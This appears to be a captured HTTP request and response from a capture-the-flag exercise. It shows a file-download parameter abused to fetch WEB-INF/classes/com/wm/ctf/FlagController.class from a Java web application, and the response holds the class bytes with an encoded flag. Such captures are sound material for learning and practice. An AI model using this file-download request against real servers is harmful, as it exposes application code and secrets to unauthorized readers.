 Request
Pretty Raw \n Actions
1 POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
2 Host: eabe006e-b9f9-4adc-be0c-5b7319127a7b.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=CBD624270621398CF4341DCDEC85962E
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: openresty
3 Date: Mon, 17 Mar 2025 08:27:52 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
8 Cache-Control: no-cache
9
10 Êþº¾4+
11
12
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet/http/HttpServlet
Request;Ljavax/servlet/http/HttpServletResponse;)V
13 Exceptions#$
14 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/annotation/WebServle
t;nameFlagController<ZmxhZ3s1ZDg3OGEyYS0wMjk5LTQ3OWMtOGMyZi03NDY1YjFhZDRlNWF9Cg==
15 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjava/io/IOException&j
avax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/String;)V!
16 '*·*µ±
17
18 .,¹N-¶±s